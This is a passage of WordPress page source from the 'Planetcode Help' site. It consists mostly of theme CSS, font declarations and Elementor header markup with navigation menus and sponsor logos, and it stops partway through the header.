.cus-menu1 a:hover{color:#ffffff !important;}
.cus-menu1 a:active{color:#ffffff !important;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-categories h5{color: #3e416d;
    background-color: #f7f7f7;
    padding: 15px;
    text-align: center;
    font-size: 16px;
    letter-spacing: 0.5px;
    line-height: 1.3;
    text-transform: uppercase;
    font-weight: bold;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-categories ul li:first-child{margin-bottom: 15px;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb h5{color: #3e416d;
    background-color: #f7f7f7;
    padding: 15px;
    text-align: center;
    font-size: 16px;
    letter-spacing: 0.5px;
    line-height: 1.3;
    text-transform: uppercase;
    font-weight: bold; margin-bottom:18px;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt p{font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.2px;
    line-height: 23.8px;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_img{width:22%; float:left; margin-right:10px;}
.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt{width:75%; float:right; margin-bottom:15px;}

 /*.di_multipurpose_widget_recent_posts_thumb .clearboth.bordrbrm{border-bottom: 1px solid #eaeaea;
    padding-top: 8px;} */

.page .di-page-contents .di-post-title{display:none;}
.page .di-page-contents .content-third{padding-top:0px;}

.cus-home-col1 .elementor-widget-elementor-blog-posts{background-color: #ffffff;
    box-sizing: border-box;
    border-radius: 8px;
    box-shadow: -10px 10px 14px 10px rgb(25 42 70 / 13%);
    padding: 30px;}
/* .cus-home-col1 .elementor-widget-elementor-blog-posts article{border-bottom:1px solid #3E416D;} */

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt p{margin-bottom:5px;}
.elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .bordrbrm{border-bottom: 1px solid #eaeaea !important;
    margin-bottom: 15px !important;}
.elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .bordrbrm:last-child{border-bottom:unset !important;}

.cus-post-categorypg-col-first .post-grid-excerpt p{font-family: gotham-rounded, helvetica neue, helvetica !important;}

.cus-single-post-tag{margin-bottom:0px !important;}

.woocommerce-breadcrumb.breadcrumb.small a::after{content: "\f101" !important;
    font-family: fontawesome !important;
    color: #757575 !important; padding-left:5px; padding-right:5px;}


/* Mobile Portriate Size  (devices and browsers) */
@media only screen and (max-width: 479px){

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt{width:74% !important;}

	.cus-home-col1 .elementor-widget-elementor-blog-posts{padding:25px !important;}
	
	.cus-menu1 a{color:#29303B !important; text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;}
	.cus-menu1 a:hover{color:#3E416D !important;}
	.cus-mobile-menu .hfe-menu-item{font-family: gotham-rounded, helvetica neue, helvetica !important;}

.cus-banner-header #n2-ss-2item1{padding:10px 0px 10px 0px !important;}
.cus-banner-header #n2-ss-2item4{padding:10px 0px 10px 0px !important;}

.cus-slider-desc2{display:block;}
.cus-slider-desc1{display:none;}

	
}

/* Mobile Landscape Size  (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 639px){

.cus-menu1 a{color:#29303B !important; text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;}
	.cus-menu1 a:hover{color:#3E416D !important;}
	.cus-mobile-menu .hfe-menu-item{font-family: gotham-rounded, helvetica neue, helvetica !important;}

	.cus-banner-header #n2-ss-2item1{padding:10px 0px 10px 0px !important;}
.cus-banner-header #n2-ss-2item4{padding:10px 0px 10px 0px !important;}


} 

/* Tablet Portriate Size  (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px){

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt{width:73% !important;}

.cus-home-col1 .elementor-widget-elementor-blog-posts{padding:18px !important;}

.cus-menu1 a{color:#29303B !important; text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;}
	.cus-menu1 a:hover{color:#3E416D !important;}
	.cus-mobile-menu .hfe-menu-item{font-family: gotham-rounded, helvetica neue, helvetica !important;}

} /* tablet Portraits End */


/* Tablet Landscape Size  (devices and browsers) */
@media only screen and (min-width: 960px) and (max-width: 1024px){

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt{width:74% !important;}

.cus-menu1 a{color:#29303B !important; text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;}
	.cus-menu1 a:hover{color:#3E416D !important;}
	.cus-mobile-menu .hfe-menu-item{font-family: gotham-rounded, helvetica neue, helvetica !important;}

} /* tablet Landscape End */

/* Old site css start */

.elementor-widget-elementor-blog-posts .wpcap-grid .wpcap-grid-container .wpcap-post .title > a{
font-family: gotham-rounded, helvetica neue, helvetica !important;
	color: #3e416d;
}
.elementor-widget-heading .elementor-heading-title {
	color: inherit;
}
.sgjvs_sc_date{
	font-size: 10px !important;
    font-style: italic !important;
    color: #939393 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}

.navbarprimary.navbar{
	padding: 0px;
}
.n2-ss-layer *{
	font-family: gotham-rounded, helvetica neue, helvetica !important;
}
.n2-ss-layer a:hover{
	color:#212529 !important;
}
body .headermain a{
	padding: 1rem 1rem;
	color:rgba(255, 255, 255, 0.77) !important;
	font-weight:600;
}
body .headermain a:hover{
border:none !important;
	color:#fff !important;
}
html body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span, #af-wrapper a, #af-wrapper .unread{
	color: #3e416d;
}
@font-face {
  font-family: gotham-rounded;
  font-style: normal;
  font-weight: 300;
  src: url(https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/fonts/Gotham-Rounded.ttf) format('woff')
}

@font-face {
  font-family: gotham-rounded;
  font-style: bold;
  font-weight: 600;
  src: url(https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/fonts/Gotham-Rounded-Medium.ttf) format('woff');
}

@font-face {
  font-family: gotham-rounded;
  font-style: bolder;
  font-weight: 700;
  src: url(https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/fonts/Gotham-Rounded-Bold.ttf) format('woff');
}
.scrollingtext ul li{
padding-bottom: 10px;
list-style-type: none;
margin-bottom: 10px;
border-bottom:1px solid;
	padding-right:30px;
	position:relative;
}
.scrollingtext ul li:after{
	content:'New';
	position:absolute;
	right:0px;
	background:red;
	padding:3px;
	font-size:10px;
	color:#fff;
	top:0px;
	font-weight:bold;
}
.vertical-sliders .inner-scroll-div{
    background-color: #ffffff;
    box-sizing: border-box;
    border-radius: 8px;
    box-shadow: -10px 10px 14px 10px rgba(25, 42, 70, .13);
	padding:30px;
}
.scrollingtext ul{
	padding-left:0px;
}
.vertical-sliders h5{
	margin-bottom:20px;
}
body, .maincontainer p, .elementor-widget-text-editor, h1, h2, h3, h4, h5, h6, li, .navbarprimary ul li a, .footer-copyright {
    font-family: gotham-rounded, helvetica neue, helvetica !important;
    color: #29303b;
}

.navbarprimary1 ul li a{
    font-family: gotham-rounded, helvetica neue, helvetica !important;
    color: #29303b;
}

body p, body li, .asgarosforum-widget{
	font-size: 15px;
    font-weight: 300;
    line-height: 1.8;
}
h1, h2, h3, h4, h5, h6{
color: #3e416d;
text-transform: capitalize;
	font-weight:bold;
}
.widget_sidebar_main .right-widget-title{
color: #3e416d !important;
text-transform: capitalize;
font-weight:bold !important;
}
.footer-copyright, #af-wrapper #forum-header, #af-wrapper .title-element, #af-wrapper #read-unread .unread, .headermain{
	background:#3e416d !important;
	color: #fff !important;
}
#af-wrapper .highlight-admin, #af-wrapper .highlight-admin a{
	color: #3e416d !important;
}
#af-wrapper #forum-navigation a, #af-wrapper #forum-navigation-mobile a{
	border-color:#fff;
}
body .headermain{
	padding:0px;
}
.sidebar-header-right ul li{
	margin-left: 0px;
	margin-top: 18px;
}
.sidebar-header-right ul{
	float:none;
}
.sidebar-header-right #text-5{
	display: initial;
	color:rgba(255, 255, 255, 0.77) !important;
}
.sidebar-header-right li:first-child{
	line-height: 0px;
    font-size: 16px;
}
.sidebar-header-right li:first-child a{
margin-top:-2px;
}
@media only screen and (min-width:959px){
#collapse-navbarprimary{
	display:none !important;
}
}
@media only screen and (max-width:959px){
.sidebar-header-right ul{
	display:none !important;
}
}

/* Old site css end */		</style>
		<style id="kirki-inline-styles">body{font-family:Lora;font-size:14px;font-weight:400;}.headermain h3.site-name-pr{font-family:Arvo;font-size:22px;font-weight:400;line-height:1.1;text-transform:inherit;}body h1, .h1{font-family:Arvo;font-size:24px;font-weight:400;line-height:1.1;text-transform:inherit;}body h2, .h2{font-family:Arvo;font-size:22px;font-weight:400;line-height:1.1;text-transform:inherit;}body h3, .h3{font-family:Arvo;font-size:20px;font-weight:400;letter-spacing:0.5px;line-height:1.3;text-transform:inherit;}body h4, .h4{font-family:Arvo;font-size:19px;font-weight:400;line-height:1.1;text-transform:inherit;}body h5, .h5{font-family:Arvo;font-size:18px;font-weight:400;line-height:1.1;text-transform:inherit;}body h6, .h6{font-family:Arvo;font-size:17px;font-weight:400;line-height:1.1;text-transform:inherit;}.maincontainer p{font-family:Fauna One;font-size:14px;font-weight:400;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.widget_sidebar_main ul li, .widget_sidebar_main ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.widgets_footer ul li, .widgets_footer ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.entry-content ul li, .entry-content ol li{font-family:Fjord One;font-size:15px;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:inherit;}.headermain{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;padding-top:30px;padding-bottom:30px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.headermain-overlay-color{background-color:rgba(0,0,0,0);}body .headermain{color:#000000;}body .headermain a{color:#f66f66;}body .headermain a:hover{color:#ff2c1e;}.navbarprimary .navbar-nav > li > a{color:#ffffff;}.navbarprimary{background-color:#000000;}.navbarprimary .dropdown-menu{border-bottom-color:#000000;}.navbarprimary.navbar{border-color:#000000;}.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a{color:#4c4c4c;background-color:#eeeeee;}.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus{color:#4c4c4c;background-color:#eeeeee;}.dropdown-menu > li > a{color:#333333;background-color:#eeeeee;}.navbarprimary .dropdown-submenu > a:after{border-left-color:#333333;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{color:#333333;background-color:#f5f5f5;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{color:#333333;background-color:#f5f5f5;}.navbarprimary .dropdown-submenu:hover > a:after, .navbarprimary .active.dropdown-submenu > a:after{border-left-color:#333333;}.navbarprimary .navbar-toggler, .navbarprimary .navbar-toggler:hover{background-color:#f3f3f3;}.navbarprimary .small-menu-label{color:#f3f3f3;}.navbarprimary .dropdowntoggle a{color:#000000;}.navbarprimary ul li a{font-family:Rajdhani;font-size:18px;font-weight:500;}body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span{color:#f66f66;}.widget_sidebar_main ul li::before{color:#f66f66;}.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .page-numbers:last-child{border-color:#f66f66;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#f66f66;border-bottom-color:#f66f66;color:#f66f66;}.woocommerce-message{border-top-color:#f66f66;}.woocommerce-message::before{color:#f66f66;}div.bbp-template-notice a{color:#f66f66;}body a:hover, body a:focus, .woocommerce .woocommerce-breadcrumb a:hover{color:#ff2c1e;}.widget_sidebar_main ul li:hover::before{color:#ff2c1e;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#ff2c1e;}div.bbp-template-notice a:hover{color:#ff2c1e;}.masterbtn{color:#ffffff;background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff!important;background-color:#000000!important;}.tagcloud a{color:#ffffff!important;background-color:#000000;}.singletags a{color:#ffffff;background-color:#000000;}#back-to-top, .social_profile-icon-clr, .bbp-submit-wrapper .button{color:#ffffff;}.side-menu-menu-button{color:#ffffff;background-color:#000000;}.post-navigation .nav-next a, .post-navigation .nav-previous a{color:#ffffff;background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]{color:#ffffff;background-color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary{color:#ffffff;background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle, #bbpress-forums div.bbp-topic-tags a, .widget_display_search #bbp-search-form #bbp_search_submit{color:#ffffff;background-color:#000000;}.masterbtn:hover{color:#ffffff;background-color:#f66f66;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{color:#ffffff;background-color:#f66f66;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;background-color:#f66f66!important;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff!important;background-color:#f66f66!important;}.tagcloud a:hover{color:#ffffff!important;background-color:#f66f66;}.singletags a:hover{color:#ffffff;background-color:#f66f66;}#back-to-top:hover, .social_profile-icon-clr:hover, .bbp-submit-wrapper .button:hover{color:#ffffff;}.side-menu-menu-button:hover{color:#ffffff;background-color:#f66f66;}.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover{color:#ffffff;}.woocommerce.widget_product_search button[type="submit"]:hover{color:#ffffff;background-color:#f66f66;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover{color:#ffffff;background-color:#f66f66;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover{color:#ffffff;background-color:#f66f66;}.tagcloud a::before{border-right-color:#000000;}.singletags a::before{border-right-color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000000;}#back-to-top, .di_multipurpose_social_widget a, .bbp-submit-wrapper .button{background-color:#000000;}.di-cart-count-animate{color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f66f66;}.tagcloud a:hover::before{border-right-color:#f66f66;}.singletags a:hover::before{border-right-color:#f66f66;}#back-to-top:hover, .di_multipurpose_social_widget a:hover, .bbp-submit-wrapper .button:hover{background-color:#f66f66;}.post-navigation .nav-next a:before, .post-navigation .nav-previous a:before{background-color:#f66f66;}.side-menu-menu-button:hover .di-cart-count-animate{color:#f66f66;}.breadcrumb, .bbp-breadcrumb p{background-color:#f5f5f5;}.maincontainer .di-archive-typo h3.the-title{font-family:Arvo;font-size:22px;font-weight:400;letter-spacing:0.2px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-archive-contents-typo p{font-family:Fauna One;font-size:14px;font-weight:400;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.sticky{background-color:#f7f7f7 !important;}.di-archive{border-color:#eeeeee;}.di-small-border{border-color:#eeeeee;}.maincontainer .di-single-post-typo h1.the-title{font-family:Arvo;font-size:22px;font-weight:400;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-single-contents-typo p{font-family:Fauna One;font-size:14px;font-weight:400;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}#comments .comment.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .pingback.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .comment.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}#comments .pingback.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}.widget_sidebar_main .right-widget-title{font-family:Arvo;font-size:16px;font-weight:400;letter-spacing:0.5px;line-height:1.3;text-align:center;text-transform:uppercase;color:#000000;background-color:#f7f7f7;}.woocommerce span.onsale{color:#ffffff;background-color:#f66f66;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{color:#f66f66;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-color:#eeeeee;}.footer-copyright{color:#8c8989;background:#282a2b;background-color:#282a2b;background-repeat:repeat;background-position:center center;background-attachment:scroll;font-family:PT Sans;font-size:14px;font-weight:400;letter-spacing:.2px;line-height:1;text-transform:inherit;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-copyright a{color:#bfbfbf;}.footer-copyright a:hover{color:#ffffff;}@font-face{font-display:swap;font-family:'Lora';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=0QI6MX1D_JOuGQbT0gvTJPa787weuyJF&skey=1d294b6d956fb8e&v=v37) format('woff');}@font-face{font-display:swap;font-family:'Arvo';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=tDbD2oWUg0MKqScQ6w&skey=40c49b2c9e3d24ba&v=v23) format('woff');}@font-face{font-display:swap;font-family:'Fauna One';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=wlpzgwTPBVpjpCuwkuEB0EZM&skey=3137b8e8ee7f1c9e&v=v16) format('woff');}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;src:url(//fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQ&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face{font-display:swap;font-family:'Fjord One';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=zOL-4pbEnKBY_9S1jNKb7uRH&skey=224c2a5a687d4c50&v=v22) format('woff');}@font-face{font-display:swap;font-family:'Rajdhani';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/l/font?kit=LDI2apCSOBg7S-QT7pb0EMOv&skey=74a1e835cd8e18f4&v=v17) format('woff');}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=jizaRExUiTo99u79P0Y&skey=fd0b32f0f3e6a1fc&v=v18) format('woff');}</style><link rel='stylesheet' id='e-animations-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-girls tag-170 wp-theme-di-multipurpose theme-di-multipurpose woocommerce-no-js ehf-header ehf-footer ehf-template-di-multipurpose ehf-stylesheet-di-multipurpose elementor-default elementor-kit-7">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://help.planetcode.in" title="Planetcode Help" rel="home">Planetcode Help</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="27" class="elementor elementor-27" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-82263e4 elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82263e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-54c3069" data-id="54c3069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d248d88 elementor-widget elementor-widget-site-logo" data-id="d248d88" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://help.planetcode.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://help.planetcode.in/wp-content/uploads/2021/08/NITI-AIM-Logo_wht-2.png" alt="NITI-AIM-Logo_wht-2"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3691e1c navbarprimary1 " data-id="3691e1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f91899 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1f91899" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-1f91899" class="hfe-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom cus-menu1"><a href="https://planetcode.in/logout/" class="nav-link">Go To Portal</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://help.planetcode.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/announcements/" class = "hfe-menu-item">Announcements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://help.planetcode.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/blog-custom-login/" class = "hfe-menu-item">Log In</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a61ce78" data-id="a61ce78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0842cf4 elementor-widget elementor-widget-text-editor" data-id="0842cf4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="header-widget"><span style="padding: 10px 0px;">Supported By</span> <img style="width: 200px;" src="https://planetcode.in/assets/images/DellTech_Logo_Prm_Wht_rgb.png" /></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b367af elementor-hidden-phone elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b367af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2a8688" data-id="e2a8688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5abe386 elementor-widget elementor-widget-site-logo" data-id="5abe386" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://help.planetcode.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://help.planetcode.in/wp-content/uploads/2021/08/NITI-AIM-Logo_wht-2.png" alt="NITI-AIM-Logo_wht-2"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-557fafd navbarprimary1 " data-id="557fafd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a425fe5 elementor-widget elementor-widget-text-editor" data-id="a425fe5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="header-widget"><span style="padding: 10px 0px;">Supported By</span> <img style="width: 200px;" src="https://planetcode.in/assets/images/DellTech_Logo_Prm_Wht_rgb.png" /></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-985eebb" data-id="985eebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59bfdf0 hfe-nav-menu__align-center cus-mobile-menu hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="59bfdf0" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-59bfdf0" class="hfe-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom cus-menu1"><a href="https://planetcode.in/logout/" class="nav-link">Go To Portal</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://help.planetcode.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/announcements/" class = "hfe-menu-item">Announcements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://help.planetcode.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/blog-custom-login/" class = "hfe-menu-item">Log In</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c7ac58 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c7ac58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b87fe4" data-id="1b87fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8043416 elementor-widget elementor-widget-site-logo" data-id="8043416" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://help.planetcode.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://help.planetcode.in/wp-content/uploads/2021/08/NITI-AIM-Logo_wht-2.png" alt="NITI-AIM-Logo_wht-2"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f0276ed navbarprimary1 " data-id="f0276ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-978ca73 elementor-widget elementor-widget-text-editor" data-id="978ca73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
